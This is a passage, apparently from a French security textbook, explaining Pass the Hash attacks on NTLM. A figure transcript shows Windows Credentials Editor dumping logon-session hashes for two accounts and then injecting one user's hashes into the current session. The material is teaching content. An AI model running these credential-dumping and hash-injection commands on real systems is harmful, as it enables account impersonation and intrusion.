 Attaque Pass the Hash
Les hachés NTLM prennent considérablement plus de temps à être attaqués par la technique
classique de force brute que les hachés LM. Cependant, un attaquant n'a pas besoin de connaître
le mot de passe de l'utilisateur ciblé pour usurper son identité sur le système : seul le haché du mot
de passe est nécessaire, qu'il ait été obtenu de la base SAM ou de sessions logon.
Figure 7–7
Capture d'écran présentant
un dump de session logon
et une attaque Pass the Hash
Administrator Command Prompt
c:\Windows\Temp>wce.exe
WCE v1.41beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
borislz:cpe-PC:F67AC4C658E4EBA7AAD3B435B51404EE:F116850228DF3C891BB260730A65E78F
cpe:cpe-PC:A466CD4F80A06085A973C7865148EF2E:837DB89C7B7C6444E1D189AFC266F1BE
c:\Windows\Temp>wce -s borislz:cpe-PC:F67AC4C658E4EBA7AAD3B435B51404EE:F11685022
8DF3C891BB260730A65E78F
WCE v1.41beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
- by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Changing NTLM credentials of current logon session (00033361b) to:
Username: borislz
domain: cpe-PC
LMHash: F67AC4C658E4EBA7AAD3B435B51404EE
NTHash: F116850228DF3C891BB260730A65E78F
NTLM credentials successfully changed!
22. http://technet.microsoft.com/en-us/magazine/2006.08.securitywatch.aspx